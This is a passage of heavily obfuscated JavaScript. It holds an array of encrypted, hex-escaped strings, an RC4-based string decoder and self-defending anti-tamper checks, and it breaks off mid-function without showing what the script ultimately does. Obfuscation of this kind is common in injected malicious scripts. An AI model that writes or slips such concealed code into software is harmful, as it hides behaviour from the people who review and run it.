41\x38\x4f\x33\x49\x45\x49\x50\x62\x41\x3d\x3d','\x77\x35\x59\x39\x4e\x56\x6c\x48','\x5a\x63\x4f\x2b\x77\x71\x6f\x3d','\x42\x41\x37\x43\x6c\x51\x3d\x3d','\x77\x71\x73\x52\x77\x35\x67\x42\x77\x71\x54\x44\x67\x33\x37\x44\x72\x38\x4f\x4d','\x4d\x4d\x4f\x42\x53\x38\x4f\x54\x43\x63\x4b\x2f\x77\x36\x72\x44\x71\x77\x3d\x3d','\x77\x72\x2f\x43\x69\x43\x30\x4e\x77\x72\x76\x43\x68\x73\x4f\x30\x56\x77\x3d\x3d','\x77\x37\x6b\x6e\x77\x6f\x51\x42','\x54\x63\x4f\x4e\x77\x70\x33\x43\x6a\x38\x4f\x41\x62\x48\x62\x44\x75\x73\x4b\x7a\x54\x4d\x4f\x65\x57\x63\x4b\x4c\x46\x63\x4b\x62\x77\x72\x51\x45\x4e\x63\x4f\x6d\x77\x37\x31\x69','\x64\x63\x4f\x30\x77\x71\x31\x2f\x4a\x51\x3d\x3d','\x66\x47\x7a\x43\x69\x67\x73\x77\x77\x34\x45\x39\x46\x45\x70\x36\x4a\x77\x45\x3d','\x77\x71\x31\x30\x77\x34\x7a\x43\x6b\x47\x5a\x30\x77\x37\x46\x50\x51\x63\x4f\x61\x56\x38\x4f\x31\x77\x34\x31\x52\x77\x35\x52\x78\x52\x73\x4f\x75\x77\x36\x58\x43\x6e\x38\x4f\x41\x56\x67\x3d\x3d','\x65\x38\x4f\x6c\x77\x34\x6b\x48\x77\x36\x76\x43\x72\x6a\x37\x43\x72\x67\x3d\x3d','\x55\x63\x4b\x44\x64\x58\x68\x2b\x61\x67\x3d\x3d','\x4c\x77\x44\x43\x6a\x6a\x6b\x4d\x5a\x45\x64\x61\x77\x37\x41\x43\x77\x70\x5a\x33\x66\x73\x4f\x52\x77\x71\x50\x43\x67\x33\x68\x64\x77\x70\x50\x43\x73\x54\x54\x44\x6b\x63\x4f\x79\x63\x77\x3d\x3d','\x56\x63\x4b\x65\x77\x36\x6b\x70\x77\x71\x63\x3d','\x77\x37\x39\x59\x77\x70\x41\x54\x64\x6b\x6b\x6e\x77\x35\x35\x48\x5a\x51\x3d\x3d','\x51\x63\x4f\x59\x77\x72\x55\x3d','\x61\x38\x4f\x76\x77\x36\x77\x61\x77\x37\x72\x43\x6f\x67\x54\x43\x73\x45\x6b\x45','\x77\x71\x2f\x43\x6d\x44\x45\x64\x77\x71\x62\x43\x67\x4d\x4f\x31\x53\x67\x3d\x3d','\x77\x36\x66\x43\x72\x4d\x4b\x4d\x77\x35\x37\x43\x69\x43\x41\x4c\x77\x37\x76\x44\x71\x6e\x62\x43\x6f\x4d\x4f\x57','\x77\x36\x70\x57\x77\x70\x49\x49\x64\x67\x3d\x3d','\x4a\x73\x4f\x6e\x4c\x73\x4b\x7a\x77\x37\x73\x3d','\x63\x4d\x4f\x32\x77\x72\x4e\x76\x4a\x63\x4b\x53\x50\x54\x64\x77\x50\x63\x4b\x70\x77\x36\x37\x43\x75\x67\x3d\x3d','\x77\x72\x59\x61\x77\x35\x55\x44\x77\x71\x72\x44\x6e\x67\x3d\x3d','\x77\x70\x66\x44\x70\x51\x46\x36\x77\x6f\x34\x3d','\x77\x70\x58\x43\x6a\x57\x37\x43\x70\x55\x4a\x6d','\x77\x70\x66\x43\x6b\x63\x4f\x41\x54\x73\x4f\x36\x4c\x4d\x4f\x68\x49\x73\x4f\x57\x4a\x4d\x4f\x57\x54\x4d\x4b\x6c\x43\x38\x4b\x4d\x77\x72\x6f\x3d','\x77\x34\x39\x56\x66\x6e\x4c\x43\x75\x63\x4b\x7a','\x77\x34\x7a\x43\x6e\x38\x4f\x68\x42\x38\x4f\x75\x44\x47\x45\x58\x57\x38\x4f\x58\x4d\x44\x49\x6e\x77\x72\x72\x44\x6b\x67\x3d\x3d','\x77\x37\x48\x43\x74\x38\x4b\x58\x77\x34\x6a\x43\x6d\x54\x30\x3d','\x77\x70\x58\x43\x6d\x6c\x44\x43\x73\x31\x52\x58\x77\x34\x51\x49\x77\x37\x63\x44\x49\x63\x4f\x73\x42\x55\x6e\x43\x6b\x63\x4b\x39\x77\x6f\x49\x44\x58\x46\x67\x7a\x77\x35\x30\x3d','\x77\x71\x48\x44\x74\x78\x52\x52\x51\x63\x4b\x52\x64\x48\x4c\x43\x6e\x57\x70\x4c\x50\x4d\x4f\x43\x77\x35\x51\x73\x54\x32\x39\x69\x77\x34\x38\x3d','\x77\x70\x66\x43\x68\x73\x4f\x49\x54\x63\x4f\x6e\x41\x41\x3d\x3d','\x52\x38\x4f\x44\x77\x35\x34\x33\x77\x35\x7a\x43\x69\x51\x2f\x43\x69\x6e\x55\x67\x4a\x4d\x4b\x6e','\x77\x34\x44\x44\x6a\x63\x4b\x4c\x77\x70\x49\x69\x77\x71\x6a\x43\x73\x44\x59\x6d\x77\x35\x48\x43\x6f\x42\x4c\x43\x6e\x63\x4b\x77\x49\x41\x41\x76\x77\x37\x5a\x44\x43\x4d\x4b\x53\x77\x6f\x37\x44\x6e\x58\x72\x43\x75\x56\x35\x48\x64\x6b\x4d\x3d','\x52\x4d\x4b\x59\x77\x36\x66\x44\x6a\x38\x4b\x32','\x77\x72\x42\x57\x46\x41\x3d\x3d','\x77\x34\x64\x45\x65\x6d\x54\x43\x6d\x63\x4b\x35\x48\x63\x4f\x76\x4a\x41\x3d\x3d','\x58\x63\x4f\x4e\x77\x72\x64\x77\x42\x38\x4b\x74\x77\x6f\x49\x38\x45\x55\x5a\x6a\x77\x37\x37\x43\x71\x4d\x4b\x57\x4a\x69\x44\x43\x70\x4d\x4f\x32\x77\x72\x6b\x66\x42\x73\x4f\x7a\x77\x37\x37\x43\x6c\x4d\x4f\x6d\x52\x42\x6b\x3d','\x46\x54\x64\x31\x77\x35\x76\x43\x74\x77\x3d\x3d','\x77\x70\x6c\x56\x77\x71\x38\x3d','\x4d\x51\x33\x43\x6a\x54\x63\x43\x61\x30\x41\x3d','\x56\x4d\x4b\x57\x77\x36\x73\x34\x77\x71\x33\x43\x69\x73\x4f\x79\x4a\x4d\x4f\x6e\x77\x36\x37\x43\x75\x77\x34\x6e\x55\x79\x6f\x56\x41\x77\x3d\x3d','\x77\x34\x55\x6b\x4d\x46\x39\x57\x77\x71\x73\x3d','\x45\x55\x39\x52\x77\x6f\x58\x44\x6a\x4d\x4f\x77\x77\x6f\x46\x59\x45\x73\x4f\x7a','\x64\x6d\x4c\x43\x6e\x78\x63\x36\x77\x34\x55\x6e\x44\x33\x55\x37\x4e\x68\x66\x44\x6f\x38\x4b\x45\x77\x35\x42\x52\x77\x36\x66\x44\x74\x47\x49\x74\x49\x45\x30\x45\x4c\x73\x4f\x62\x4d\x69\x2f\x43\x68\x63\x4f\x58\x56\x69\x54\x44\x75\x41\x66\x43\x68\x63\x4b\x72\x77\x34\x42\x35\x44\x73\x4b\x79','\x58\x38\x4f\x44\x77\x70\x4c\x43\x6a\x38\x4f\x49','\x77\x35\x76\x44\x6e\x38\x4b\x59\x77\x6f\x6b\x45\x77\x71\x37\x43\x6f\x54\x63\x67\x77\x72\x76\x43\x72\x41\x2f\x43\x6b\x51\x3d\x3d','\x77\x70\x44\x44\x76\x63\x4f\x74\x54\x73\x4b\x6d\x77\x70\x67\x3d','\x53\x38\x4f\x51\x77\x70\x2f\x43\x6c\x4d\x4f\x4a','\x77\x37\x6b\x70\x77\x70\x59\x4e\x77\x37\x30\x52\x77\x71\x72\x44\x6e\x44\x52\x6a\x77\x36\x6b\x78\x77\x36\x44\x43\x76\x73\x4f\x37\x77\x70\x74\x39\x54\x73\x4b\x70\x77\x35\x66\x43\x68\x73\x4b\x42\x4d\x4d\x4f\x43\x77\x70\x54\x44\x68\x38\x4b\x66\x54\x44\x66\x43\x70\x4d\x4f\x47\x59\x63\x4f\x4f\x77\x34\x66\x43\x76\x63\x4f\x70\x77\x6f\x42\x34\x45\x77\x3d\x3d','\x77\x72\x7a\x43\x6e\x6a\x6f\x4d\x77\x70\x50\x43\x6a\x73\x4f\x2f\x53\x6b\x67\x4e\x65\x47\x50\x43\x73\x51\x3d\x3d','\x55\x73\x4f\x49\x77\x34\x67\x6e\x4d\x73\x4f\x45','\x77\x37\x66\x43\x72\x38\x4f\x2b\x61\x6d\x51\x3d','\x77\x71\x64\x6a\x41\x33\x72\x43\x6a\x31\x48\x43\x6e\x63\x4b\x63\x4f\x4d\x4b\x67\x77\x35\x70\x75\x77\x72\x35\x52\x57\x44\x6a\x43\x6f\x73\x4f\x63\x57\x7a\x6a\x43\x74\x4d\x4b\x58\x49\x67\x72\x43\x71\x55\x50\x44\x67\x63\x4f\x32\x77\x36\x64\x31\x61\x33\x7a\x44\x69\x48\x37\x44\x67\x54\x41\x75\x51\x79\x6b\x3d','\x45\x4d\x4f\x4a\x54\x46\x68\x68','\x77\x36\x6c\x45\x77\x70\x73\x50\x55\x6b\x30\x32\x77\x35\x6c\x63\x54\x30\x45\x4c\x53\x41\x3d\x3d','\x42\x4d\x4f\x61\x51\x55\x4e\x67\x77\x36\x6b\x3d','\x44\x44\x39\x65\x52\x79\x41\x3d','\x50\x38\x4f\x76\x50\x4d\x4b\x75\x77\x37\x54\x44\x74\x4d\x4b\x72\x77\x34\x64\x61\x77\x72\x44\x43\x6d\x52\x33\x43\x6c\x73\x4b\x75\x62\x6a\x48\x44\x6d\x77\x66\x43\x68\x73\x4f\x55\x43\x58\x76\x44\x6a\x73\x4b\x45\x58\x6c\x48\x43\x75\x4d\x4f\x55\x77\x71\x38\x49\x77\x6f\x45\x56\x58\x79\x72\x43\x6d\x4d\x4b\x35\x5a\x63\x4b\x36\x53\x63\x4f\x6a\x47\x63\x4b\x59\x77\x71\x6e\x43\x72\x51\x4c\x44\x75\x51\x3d\x3d','\x65\x38\x4b\x59\x4b\x43\x76\x43\x68\x30\x59\x45','\x43\x38\x4f\x4e\x57\x73\x4f\x53\x44\x38\x4b\x6a\x77\x36\x76\x44\x76\x6b\x4a\x47\x77\x35\x59\x30\x77\x36\x51\x33\x4c\x51\x58\x44\x6c\x44\x50\x44\x73\x45\x76\x44\x6d\x73\x4b\x6d\x77\x36\x64\x53\x42\x51\x3d\x3d','\x77\x35\x4e\x70\x77\x71\x72\x44\x69\x38\x4b\x63\x77\x72\x6c\x75\x47\x63\x4f\x76\x77\x71\x4e\x42\x4f\x77\x6b\x63\x56\x77\x3d\x3d','\x49\x78\x50\x43\x6d\x53\x59\x4f','\x44\x68\x76\x43\x74\x6d\x38\x55\x52\x38\x4b\x30\x77\x36\x52\x4c\x77\x6f\x4a\x4a\x77\x35\x67\x44\x77\x70\x6e\x43\x6f\x73\x4b\x34\x50\x79\x54\x43\x6e\x68\x68\x69\x48\x38\x4b\x66\x51\x4d\x4b\x41\x77\x72\x4c\x43\x69\x4d\x4b\x68\x77\x72\x37\x43\x74\x67\x3d\x3d','\x77\x71\x72\x43\x6a\x58\x4c\x44\x68\x63\x4f\x35\x77\x72\x58\x43\x75\x63\x4f\x4c\x53\x4d\x4f\x66\x42\x4d\x4b\x77\x77\x70\x6f\x3d','\x77\x36\x6b\x5a\x77\x37\x6e\x43\x69\x43\x7a\x43\x70\x41\x3d\x3d','\x44\x68\x76\x43\x74\x6d\x38\x55\x52\x38\x4b\x30\x77\x36\x52\x4c\x77\x6f\x4a\x4a\x77\x35\x67\x44\x77\x70\x6e\x43\x6f\x73\x4b\x34\x50\x79\x54\x43\x6e\x68\x68\x69\x48\x38\x4b\x66\x51\x4d\x4b\x64\x77\x72\x48\x43\x69\x38\x4b\x38\x77\x72\x54\x43\x76\x4d\x4b\x70\x77\x36\x6b\x3d','\x4d\x38\x4f\x58\x58\x4d\x4f\x53\x49\x63\x4b\x33\x77\x36\x48\x44\x74\x6b\x49\x69\x77\x37\x49\x6b\x77\x36\x49\x3d','\x77\x36\x58\x43\x73\x63\x4f\x2b\x63\x47\x62\x44\x6b\x77\x4c\x43\x67\x77\x3d\x3d','\x77\x70\x7a\x43\x6d\x6d\x41\x3d','\x42\x38\x4b\x57\x53\x51\x3d\x3d','\x55\x63\x4f\x59\x77\x71\x35\x34','\x53\x38\x4f\x57\x77\x70\x48\x43\x6d\x77\x3d\x3d','\x77\x71\x4e\x32\x77\x36\x30\x3d','\x52\x58\x4c\x44\x75\x55\x6e\x44\x73\x38\x4b\x6a\x65\x30\x68\x72\x77\x34\x6f\x5a\x77\x35\x6a\x43\x75\x6b\x33\x44\x6f\x41\x45\x74\x77\x35\x49\x33\x50\x63\x4b\x78\x44\x63\x4f\x56\x64\x4d\x4f\x6d\x4d\x63\x4f\x47\x77\x72\x4c\x43\x67\x6a\x44\x44\x6a\x4d\x4b\x47\x77\x36\x6a\x44\x74\x58\x50\x43\x6a\x7a\x59\x70\x52\x4d\x4b\x69\x51\x45\x66\x44\x6f\x46\x72\x43\x71\x67\x37\x43\x69\x33\x49\x45\x45\x73\x4f\x45\x48\x6d\x64\x6e\x57\x77\x6f\x72\x77\x35\x48\x43\x76\x4d\x4b\x75\x56\x63\x4f\x4f\x48\x73\x4f\x5a\x77\x35\x45\x3d','\x77\x37\x51\x44\x77\x36\x6a\x43\x69\x51\x3d\x3d','\x50\x73\x4f\x35\x45\x77\x3d\x3d','\x52\x73\x4f\x56\x77\x71\x63\x3d','\x66\x73\x4f\x6c\x77\x72\x41\x3d','\x77\x71\x6f\x43\x77\x37\x54\x43\x73\x6a\x54\x43\x73\x32\x63\x70\x4b\x31\x48\x44\x75\x51\x3d\x3d','\x52\x73\x4f\x62\x77\x34\x55\x38\x4d\x77\x3d\x3d','\x77\x70\x78\x6a\x50\x63\x4b\x44\x77\x37\x50\x44\x6c\x63\x4b\x66\x62\x77\x3d\x3d','\x77\x70\x42\x33\x77\x6f\x62\x44\x6b\x7a\x35\x57\x77\x72\x46\x71\x51\x38\x4b\x66\x44\x73\x4f\x78\x77\x36\x45\x4d\x77\x35\x5a\x77\x58\x4d\x4f\x75\x77\x71\x44\x44\x6c\x38\x4f\x43\x61\x6e\x73\x34\x65\x73\x4f\x30\x77\x34\x4a\x69\x4a\x79\x48\x44\x74\x77\x58\x44\x76\x56\x51\x4f\x77\x72\x76\x44\x6e\x69\x33\x44\x69\x68\x30\x3d','\x77\x35\x5a\x62\x54\x53\x44\x44\x6e\x78\x59\x3d','\x64\x63\x4f\x54\x77\x37\x49\x3d','\x77\x72\x39\x49\x47\x51\x3d\x3d','\x77\x35\x6e\x43\x68\x63\x4f\x7a\x48\x77\x3d\x3d','\x77\x70\x54\x43\x75\x30\x77\x3d','\x41\x73\x4f\x6d\x61\x77\x3d\x3d','\x62\x4d\x4f\x34\x77\x37\x38\x53\x77\x36\x33\x43\x6f\x68\x58\x43\x70\x56\x77\x4d\x45\x73\x4b\x61\x77\x35\x6b\x3d','\x51\x4d\x4f\x50\x77\x70\x6b\x3d','\x77\x35\x6c\x66\x64\x41\x3d\x3d','\x77\x70\x58\x44\x69\x47\x49\x3d','\x54\x41\x6c\x51\x77\x34\x44\x43\x73\x54\x42\x38\x4e\x6d\x76\x44\x69\x73\x4f\x68\x77\x35\x66\x43\x76\x63\x4b\x54\x55\x30\x39\x2b\x77\x6f\x6a\x43\x6a\x38\x4f\x53\x77\x72\x76\x43\x74\x6c\x4c\x44\x72\x38\x4f\x46\x77\x70\x5a\x76\x61\x52\x4d\x49\x77\x35\x4c\x44\x70\x73\x4f\x6a\x77\x72\x67\x3d','\x56\x38\x4f\x30\x46\x45\x4d\x3d','\x77\x6f\x4c\x43\x6c\x47\x6e\x43\x73\x6c\x6c\x34','\x41\x77\x6a\x43\x70\x57\x63\x48\x51\x38\x4b\x46\x77\x36\x64\x63\x77\x34\x46\x5a\x77\x34\x55\x53','\x57\x69\x66\x44\x75\x77\x3d\x3d','\x77\x70\x74\x2b\x44\x51\x3d\x3d','\x61\x73\x4b\x68\x56\x51\x3d\x3d','\x61\x63\x4f\x37\x63\x4d\x4f\x4f\x41\x38\x4b\x78\x77\x37\x54\x44\x71\x30\x4d\x4b\x77\x37\x49\x50\x77\x35\x45\x33\x66\x6a\x72\x44\x70\x51\x66\x43\x73\x33\x37\x43\x69\x63\x4b\x41\x77\x35\x4e\x36\x50\x32\x6b\x6d\x65\x38\x4f\x37\x43\x77\x5a\x75\x77\x71\x59\x62','\x41\x53\x4a\x32\x77\x34\x38\x3d','\x43\x38\x4f\x4e\x55\x31\x35\x6c\x77\x37\x33\x44\x76\x77\x3d\x3d','\x77\x6f\x52\x6a\x43\x51\x3d\x3d','\x77\x72\x37\x43\x68\x44\x45\x61\x77\x72\x33\x43\x6e\x67\x3d\x3d','\x4a\x51\x37\x43\x6d\x79\x55\x47\x59\x46\x31\x42','\x77\x71\x6a\x43\x6e\x48\x4d\x3d','\x59\x4d\x4f\x36\x77\x71\x39\x35\x4c\x38\x4b\x51\x64\x67\x3d\x3d','\x41\x30\x31\x61\x77\x6f\x4c\x44\x69\x38\x4f\x31\x77\x72\x74\x56\x48\x77\x3d\x3d','\x62\x4d\x4f\x6c\x77\x37\x51\x41\x77\x37\x62\x43\x71\x7a\x55\x3d','\x77\x72\x72\x44\x73\x52\x30\x3d','\x59\x63\x4f\x72\x77\x36\x77\x61\x77\x37\x37\x43\x70\x69\x54\x43\x70\x6b\x73\x3d','\x77\x71\x66\x44\x6f\x55\x2f\x44\x67\x63\x4b\x52\x58\x38\x4f\x69\x77\x71\x6e\x44\x76\x73\x4f\x54\x43\x4d\x4b\x31\x77\x6f\x64\x69\x59\x38\x4b\x76\x41\x73\x4f\x5a','\x77\x70\x6f\x65\x77\x34\x67\x42','\x5a\x4d\x4f\x77\x77\x72\x56\x65\x4b\x63\x4b\x52\x64\x67\x3d\x3d','\x77\x36\x34\x44\x77\x6f\x67\x59\x77\x37\x54\x44\x6c\x69\x66\x44\x74\x73\x4b\x64\x56\x38\x4b\x39\x57\x77\x33\x43\x75\x4d\x4f\x2f','\x77\x6f\x48\x44\x76\x38\x4f\x67\x53\x63\x4b\x32','\x42\x38\x4f\x6d\x65\x73\x4f\x6b\x4a\x63\x4b\x57\x77\x34\x50\x44\x6b\x48\x38\x73\x77\x35\x67\x63\x77\x34\x34\x63\x51\x67\x58\x44\x67\x53\x66\x43\x67\x30\x2f\x44\x6f\x38\x4b\x46\x77\x35\x64\x6a\x4d\x6d\x6f\x53\x57\x38\x4f\x5a\x55\x67\x6c\x37\x77\x71\x52\x4a\x77\x71\x6e\x44\x6f\x32\x66\x44\x72\x63\x4f\x36\x77\x71\x70\x75\x77\x72\x67\x77\x4b\x73\x4b\x71\x77\x72\x77\x5a\x4b\x38\x4b\x57\x77\x70\x48\x43\x6e\x67\x6f\x54\x77\x35\x54\x44\x6a\x73\x4f\x42\x77\x71\x56\x30\x77\x36\x76\x44\x6f\x38\x4b\x4d\x77\x71\x6e\x44\x74\x4d\x4b\x52','\x77\x72\x76\x43\x6a\x6d\x30\x3d','\x77\x34\x66\x43\x69\x54\x2f\x43\x71\x67\x52\x70\x77\x6f\x49\x62\x77\x72\x55\x4d\x63\x73\x4f\x69\x63\x46\x7a\x44\x6b\x63\x4b\x78\x77\x35\x4d\x3d','\x77\x71\x4e\x73\x77\x34\x31\x32\x57\x41\x3d\x3d','\x77\x71\x70\x71\x46\x47\x48\x43\x71\x55\x51\x3d','\x77\x70\x62\x43\x6e\x32\x38\x3d','\x58\x73\x4b\x4f\x65\x6d\x31\x4c\x64\x67\x3d\x3d','\x77\x6f\x37\x43\x67\x51\x73\x3d'];(function(_0x4fea38,_0x445ea5){var _0x3a5771=function(_0x63711d){while(--_0x63711d){_0x4fea38['\x70\x75\x73\x68'](_0x4fea38['\x73\x68\x69\x66\x74']());}};var _0x426bec=function(){var _0xc6c1fe={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ac15c,_0x34c4f7,_0x58eca7,_0x5eea33){_0x5eea33=_0x5eea33||{};var _0x5b009d=_0x34c4f7+'\x3d'+_0x58eca7;var _0x4bf714=0x0;for(var _0x4bf714=0x0,_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];_0x4bf714<_0x3889e3;_0x4bf714++){var _0x13c0ad=_0x5ac15c[_0x4bf714];_0x5b009d+='\x3b\x20'+_0x13c0ad;var _0x38081c=_0x5ac15c[_0x13c0ad];_0x5ac15c['\x70\x75\x73\x68'](_0x38081c);_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];if(_0x38081c!==!![]){_0x5b009d+='\x3d'+_0x38081c;}}_0x5eea33['\x63\x6f\x6f\x6b\x69\x65']=_0x5b009d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3fa2eb,_0x39e588){_0x3fa2eb=_0x3fa2eb||function(_0x5727b9){return _0x5727b9;};var _0x3ce99c=_0x3fa2eb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39e588['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5adb51=function(_0x124a2f,_0x131113){_0x124a2f(++_0x131113);};_0x5adb51(_0x3a5771,_0x445ea5);return _0x3ce99c?decodeURIComponent(_0x3ce99c[0x1]):undefined;}};var _0x42a437=function(){var _0x581931=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x581931['\x74\x65\x73\x74'](_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x42a437;var _0x56e0fc='';var _0x117b78=_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x117b78){_0xc6c1fe['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x117b78){_0x56e0fc=_0xc6c1fe['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x426bec();}(_0xb5eb,0x1c0));var _0xbb5e=function(_0x4fea38,_0x445ea5){_0x4fea38=_0x4fea38-0x0;var _0x3a5771=_0xb5eb[_0x4fea38];if(_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5f38ba=function(){return this;};var _0x426bec=_0x5f38ba();var _0xc6c1fe='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x426bec['\x61\x74\x6f\x62']||(_0x426bec['\x61\x74\x6f\x62']=function(_0x5ac15c){var _0x34c4f7=String(_0x5ac15c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58eca7=0x0,_0x5eea33,_0x5b009d,_0x2825f9=0x0,_0x4bf714='';_0x5b009d=_0x34c4f7['\x63\x68\x61\x72\x41\x74'](_0x2825f9++);~_0x5b009d&&(_0x5eea33=_0x58eca7%0x4?_0x5eea33*0x40+_0x5b009d:_0x5b009d,_0x58eca7++%0x4)?_0x4bf714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5eea33>>(-0x2*_0x58eca7&0x6)):0x0){_0x5b009d=_0xc6c1fe['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b009d);}return _0x4bf714;});}());var _0x3889e3=function(_0x13c0ad,_0x38081c){var _0x3fa2eb=[],_0x39e588=0x0,_0x5727b9,_0x3ce99c='',_0x5adb51='';_0x13c0ad=atob(_0x13c0ad);for(var _0x124a2f=0x0,_0x131113=_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x124a2f<_0x131113;_0x124a2f++){_0x5adb51+='\x25'+('\x30\x30'+_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x124a2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13c0ad=decodeURIComponent(_0x5adb51);for(var _0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x3fa2eb[_0x42a437]=_0x42a437;}for(_0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437]+_0x38081c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42a437%_0x38081c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;}_0x42a437=0x0;_0x39e588=0x0;for(var _0x581931=0x0;_0x581931<_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x581931++){_0x42a437=(_0x42a437+0x1)%0x100;_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437])%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;_0x3ce99c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x581931)^_0x3fa2eb[(_0x3fa2eb[_0x42a437]+_0x3fa2eb[_0x39e588])%0x100]);}return _0x3ce99c;};_0xbb5e['\x72\x63\x34']=_0x3889e3;_0xbb5e['\x64\x61\x74\x61']={};_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56e0fc=_0xbb5e['\x64\x61\x74\x61'][_0x4fea38];if(_0x56e0fc===undefined){if(_0xbb5e['\x6f\x6e\x63\x65']===undefined){var _0x117b78=function(_0x4ebc6b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4ebc6b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30733f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30733f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bb238){if(!Boolean(~_0x1bb238)){return _0x1bb238;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5325f6){for(var _0x3f16df=0x0,_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f16df<_0xcf4a52;_0x3f16df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5325f6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x117b78(_0xbb5e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbb5e['\x6f\x6e\x63\x65']=!![];}_0x3a5771=_0xbb5e['\x72\x63\x34'](_0x3a5771,_0x445ea5);_0xbb5e['\x64\x61\x74\x61'][_0x4fea38]=_0x3a5771;}else{_0x3a5771=_0x56e0fc;}return _0x3a5771;};(function(){var _0x5b086d=function(){var _0x4fea38=!![];return function(_0x445ea5,_0x3a5771){var 